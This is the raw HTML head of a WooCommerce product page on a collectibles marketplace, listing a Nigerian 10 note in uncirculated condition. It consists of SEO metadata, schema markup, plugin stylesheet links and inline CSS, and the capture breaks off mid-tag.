

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trust-collector.com/product/nigeria-10-unc/
body_size: 60992
content:
<!DOCTYPE html><html lang="en-GB"><head><script></script><script></script> <meta charset="UTF-8"><script data-cfasync="false" id="ao_optimized_gfonts_config">WebFontConfig={google:{families:["Roboto:700,500,500i,400,200,300","Lato:400,700","Poppins:400,600,500,700"] },classes:false, events:false, timeout:1500};</script><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://trust-collector.com/xmlrpc.php"> <script>window.MSInputMethodContext && document.documentMode && document.write('<script src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ --><title>A124. Nigeria 10, UNC - Trust Collector</title><link rel="canonical" href="https://trust-collector.com/product/nigeria-10-unc/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="A124. Nigeria 10, UNC - Trust Collector" /><meta property="og:description" content="Nigeria 10, UNC" /><meta property="og:url" content="https://trust-collector.com/product/nigeria-10-unc/" /><meta property="og:site_name" content="Trust Collector" /><meta property="article:modified_time" content="2022-08-30T11:21:16+00:00" /><meta property="og:image" content="https://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM.jpeg" /><meta property="og:image:width" content="1197" /><meta property="og:image:height" content="1600" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://trust-collector.com/product/nigeria-10-unc/","url":"https://trust-collector.com/product/nigeria-10-unc/","name":"A124. Nigeria 10, UNC - Trust Collector","isPartOf":{"@id":"https://trust-collector.com/#website"},"primaryImageOfPage":{"@id":"https://trust-collector.com/product/nigeria-10-unc/#primaryimage"},"image":{"@id":"https://trust-collector.com/product/nigeria-10-unc/#primaryimage"},"thumbnailUrl":"http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM.jpeg","datePublished":"2022-05-18T06:10:54+00:00","dateModified":"2022-08-30T11:21:16+00:00","breadcrumb":{"@id":"https://trust-collector.com/product/nigeria-10-unc/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://trust-collector.com/product/nigeria-10-unc/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://trust-collector.com/product/nigeria-10-unc/#primaryimage","url":"http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM.jpeg","contentUrl":"http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM.jpeg","width":1197,"height":1600},{"@type":"BreadcrumbList","@id":"https://trust-collector.com/product/nigeria-10-unc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://trust-collector.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"http://trust-collector.com/shop/"},{"@type":"ListItem","position":3,"name":"A124. Nigeria 10, UNC"}]},{"@type":"WebSite","@id":"https://trust-collector.com/#website","url":"https://trust-collector.com/","name":"Trust Collector","description":"Only Edu-marketplace dedicated to collector and collection essentials","publisher":{"@id":"https://trust-collector.com/#/schema/person/56d91ef6c549ce9af657a3d74ffc0cc2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trust-collector.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://trust-collector.com/#/schema/person/56d91ef6c549ce9af657a3d74ffc0cc2","name":"Jaya Roy Chakraborty","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://trust-collector.com/#/schema/person/image/","url":"https://trust-collector.com/wp-content/uploads/2022/04/s-l1600-88.jpg","contentUrl":"https://trust-collector.com/wp-content/uploads/2022/04/s-l1600-88.jpg","width":800,"height":800,"caption":"Jaya Roy Chakraborty"},"logo":{"@id":"https://trust-collector.com/#/schema/person/image/"}}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//www.gstatic.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Feed" href="http://trust-collector.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Comments Feed" href="http://trust-collector.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; A124. Nigeria 10, UNC Comments Feed" href="http://trust-collector.com/product/nigeria-10-unc/feed/" /><link rel='stylesheet' id='partial-payment-blocks-integration-css' href='http://trust-collector.com/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.10' type='text/css' media='all' /><link rel='stylesheet' id='ht_ctc_main_css-css' href='http://trust-collector.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.14' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='http://trust-collector.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='pi-dcw-css' href='http://trust-collector.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=2.1.73.41' type='text/css' media='all' /><style id='pi-dcw-inline-css' type='text/css'>.pisol_buy_now_button{
			color:#823914 !important;
			background-color: #e2d136 !important;
		}</style><link rel='stylesheet' id='digits-login-style-css' href='http://trust-collector.com/wp-content/plugins/digits/assets/css/login.min.css?ver=7.8.1' type='text/css' media='all' /><link rel='stylesheet' id='digits-style-css' href='http://trust-collector.com/wp-content/plugins/digits/assets/css/main.min.css?ver=7.8.1' type='text/css' media='all' /><link rel='stylesheet' id='pisol-sales-notification-css' href='http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/pisol-sales-notification-public.css?ver=2.3.20' type='text/css' media='all' /><link rel='stylesheet' id='pisol-sales-notification-animate-css' href='http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/animate.css?ver=2.3.20' type='text/css' media='all' /><style id='pisol-sales-notification-animate-inline-css' type='text/css'>.pi-popup{
			background-color:#40ddb6;
			 left:20px; bottom:20px; 
			width:40vw;
			border-radius:5px;
			background-image: none !important;
		}

		.pi-popup-image{
			max-width: 25%;
			order: 1;
			padding:10px;
		}

		.pi-popup-image img{
			border-radius:0px;
		}

		.pi-popup-content{
			order: 2;
			color:#000000;
			font-size:14px;
			font-weight:lighter;
		}
		
		.pi-product{
			color:#000000;
			font-size:16px;
			font-weight:lighter;
		}

		.pi-product_link{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-time{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-date{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-country{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-state{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-city{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-first_name{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		@media (max-width:768px){
			.pi-popup{
				bottom:0px !important;
				left:0px !important;
				top:auto;
				width:100% !important;
				border-radius:0 !important;
			  }

			.pi-popup-image{
				width: 25% !important;
			}

			.pi-popup-close{
				right:10px;
			}
		}</style><link rel='stylesheet' id='tutor-icon-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.1.0' type='text/css' media='all' /><link rel='stylesheet' id='tutor-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.1.0' type='text/css' media='all' /><link rel='stylesheet' id='tutor-frontend-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.1.0' type='text/css' media='all' /><style id='tutor-frontend-inline-css' type='text/css'>.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#29ba6e;--tutor-color-primary-rgb:41, 186, 110;--tutor-color-primary-hover:#3aa6cb;--tutor-color-primary-hover-rgb:58, 166, 203;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='auction-software-css' href='http://trust-collector.com/wp-content/plugins/auction-software/public/css/auction-software-public.min.css?ver=1.2.0' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='http://trust-collector.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-layout1-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.0.14' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-frontend-forms-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.0.14' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-sweetalert2-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=11.4.19' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-jquery-ui-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_login_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_enquiry_tab_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_product_multivendor_css-css' href='http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/product_multivendor/wcfmmp-style-product-multivendor.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-style-css' href='http://trust-collector.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.5.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_fa_icon_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_core_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='woo-wallet-style-css' href='http://trust-collector.com/wp-content/plugins/woo-wallet/assets/css/frontend.css?ver=1.5.10' type='text/css' media='all' /><link rel='stylesheet' id='wcfmmp_product_css-css' href='http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.6.12' type='text/css' media='all' /><link rel='stylesheet' id='wps-visitor-style-css' href='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/jquery.scd.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_chosen_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/chosen.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_flag_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/country_select.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='http://trust-collector.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='http://trust-collector.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-7-css' href='http://trust-collector.com/wp-content/uploads/elementor/css/post-7.css?ver=1735049413' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='http://trust-collector.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.0' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-nav-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-cat-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-widget-collapse-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-gutenberg-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wpcf7-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-wcfm-fm-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-woo-wcfm-vend.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-colorbox-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-lib-colorbox-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-select2-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-base-deprecated-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-pro-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-el-track-order-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-gutenberg-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-quantity-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' 